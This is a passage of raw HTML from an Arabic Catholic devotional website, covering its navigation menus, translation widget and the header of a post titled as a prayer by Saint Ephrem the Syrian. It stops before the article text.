	<li id="menu-item-36378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36378 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">آذار &#8211; سير قديسين</a></li>
	<li id="menu-item-36379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36379 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">نيسان &#8211; سير قديسين</a></li>
	<li id="menu-item-36380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36380 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">أيار &#8211; سير قديسين</a></li>
	<li id="menu-item-36381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36381 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">حزيران &#8211; سير قديسين</a></li>
	<li id="menu-item-36382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36382 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d9%85%d9%88%d8%b2-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تموز &#8211; سير قديسين</a></li>
	<li id="menu-item-36373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36373 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%a8-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">آب &#8211; سير قديسين</a></li>
	<li id="menu-item-36374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36374 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d9%84%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">أيلول &#8211; سير قديسين</a></li>
	<li id="menu-item-36375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36375 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تشرين الأول &#8211; سير قديسين</a></li>
	<li id="menu-item-36383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36383 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تشرين الثاني &#8211; سير قدسين</a></li>
	<li id="menu-item-36384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36384 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">كانون الأول &#8211; سير قديسين</a></li>
</ul>
</li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/">معرض الفيديو</a>
<ul class="sub-menu">
	<li id="menu-item-36414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36414 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/">افلام يسوع المسيح &#8211; فيديو</a></li>
	<li id="menu-item-36407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36407 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">افلام قديسين &#8211; فيديو</a></li>
	<li id="menu-item-36413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36413 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d9%83%d9%8a%d9%8a%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d9%86/">القديسون المسابكييون الموارنة والرهبان الفرنسيسكان – فيديو</a></li>
	<li id="menu-item-36415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36415 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/">الكتاب المقدس &#8211; فيديو</a></li>
	<li id="menu-item-36408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36408 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/taratil/">تراتيل &#8211; فيديو</a></li>
	<li id="menu-item-36412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36412 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa/">صلوات &#8211; فيديو</a></li>
	<li id="menu-item-36410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36410 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/qidas/">قداس ماروني &#8211; فيديو</a></li>
	<li id="menu-item-36409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36409 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%b5%d9%88%d8%aa%d9%8a%d8%a9/">تساعيات &#8211; فيديو</a></li>
	<li id="menu-item-36411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36411 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-church/">كنائس &#8211; فيديو</a></li>
	<li id="menu-item-36416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36416 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-learning-languages/">تعليم لغات &#8211; فيديو</a></li>
</ul>
</li>
<li id="menu-item-38141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38141 bgnav" data-item-row="default" ><a>وثائق</a>
<ul class="sub-menu">
	<li id="menu-item-38142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38142 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a%d8%a9-%d9%86%d9%8a%d9%82%d9%8a%d8%a7-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7/">المجامع الكنسية: نيقيا &#8211; الفاتيكاني الاول</a></li>
	<li id="menu-item-38143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38143 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">المجمع الفاتيكاني الثاني</a></li>
	<li id="menu-item-38144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38144 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad%d9%8a-%d9%84%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84/">كتاب التعليم المسيحي للكنيسة الكاثوليكة</a></li>
	<li id="menu-item-38145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38145 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/">مجموعة قوانين الكنائس الشرقية</a></li>
	<li id="menu-item-38209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38209 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a/">الفن الكنسي</a></li>
	<li id="menu-item-38210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38210 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9/">تاريخ الايقونة</a></li>
	<li id="menu-item-38211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38211 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d9%88%d8%b4%d8%b1%d8%ad%d9%87%d8%a7/">الأيقونة وشرحها</a></li>
</ul>
</li>
<li id="menu-item-28406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28406 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/6576/">Donation</a></li>
<li id="menu-item-33259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33259 bgnav" data-item-row="default" ><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&amp;hosted_button_id=63SXL2UL3PJ2N">PayPal</a></li>
<li id="menu-item-21543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21543 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://peregabriel.org/saintamaria/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
			
			
			
			
			
			
	
			<div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://peregabriel.org/saintamaria/">
		        <img class='jeg_logo_img' src="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png" srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png 1x, https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan@x2.png 2x" alt="موقع سلطانة الحبل بلا دنس"data-light-src="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png" data-light-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png 1x, https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan@x2.png 2x" data-dark-src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://peregabriel.org/saintamaria/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 114px;"></div>			
			 
<!-- GTranslate: https://gtranslate.io/ -->
			<center>
<a href="#" onclick="doGTranslate('ar|ar');return false;" title="Arabic" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ar.png" height="24" width="24" alt="Arabic" /></a><a href="#" onclick="doGTranslate('ar|hy');return false;" title="Armenian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/hy.png" height="24" width="24" alt="Armenian" /></a><a href="#" onclick="doGTranslate('ar|zh-CN');return false;" title="Chinese (Simplified)" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/zh-CN.png" height="24" width="24" alt="Chinese (Simplified)" /></a><a href="#" onclick="doGTranslate('ar|nl');return false;" title="Dutch" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/nl.png" height="24" width="24" alt="Dutch" /></a><a href="#" onclick="doGTranslate('ar|en');return false;" title="English" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="English" /></a><a href="#" onclick="doGTranslate('ar|fr');return false;" title="French" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="French" /></a><a href="#" onclick="doGTranslate('ar|de');return false;" title="German" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/de.png" height="24" width="24" alt="German" /></a><a href="#" onclick="doGTranslate('ar|el');return false;" title="Greek" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/el.png" height="24" width="24" alt="Greek" /></a><a href="#" onclick="doGTranslate('ar|it');return false;" title="Italian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/it.png" height="24" width="24" alt="Italian" /></a><a href="#" onclick="doGTranslate('ar|ku');return false;" title="Kurdish (Kurmanji)" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ku.png" height="24" width="24" alt="Kurdish (Kurmanji)" /></a><a href="#" onclick="doGTranslate('ar|pt');return false;" title="Portuguese" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/pt.png" height="24" width="24" alt="Portuguese" /></a><a href="#" onclick="doGTranslate('ar|ru');return false;" title="Russian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ru.png" height="24" width="24" alt="Russian" /></a><a href="#" onclick="doGTranslate('ar|es');return false;" title="Spanish" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/es.png" height="24" width="24" alt="Spanish" /></a><a href="#" onclick="doGTranslate('ar|tr');return false;" title="Turkish" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/tr.png" height="24" width="24" alt="Turkish" /></a><style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'ar',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</center>

			
			
        </div>

        		<p>
<img class="fixed-img" src="https://peregabriel.com/saintamaria/wp-content/uploads/2023/06/backg-2.png"></p>

	
	 
				
    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">خلصني لأني ألجأ إليك ـ القديس افرام السرياني</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" rel="category tag">مناجاة روحية</a><span class="category-separator">, </span><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a/" rel="category tag">مقالات : افرام السرياني</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://peregabriel.org/saintamaria/wp-content/uploads/2023/02/2-4-e1676324072420.jpeg"><div class="thumbnail-container animate-lazy" style="padding-bottom:119.474%"><img width="190" height="227" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="" decoding="async" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2023/02/2-4-e1676324072420.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    <div class="jeg_views_count">
                    <div class="counts">61</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A&url=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F" rel='nofollow'  class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a><a href="https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F" rel='nofollow'  class=" "><i class="fa fa-"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&title=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&media=https://peregabriel.org/saintamaria/wp-content/uploads/2023/02/2-4-e1676324072420.jpeg&description=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
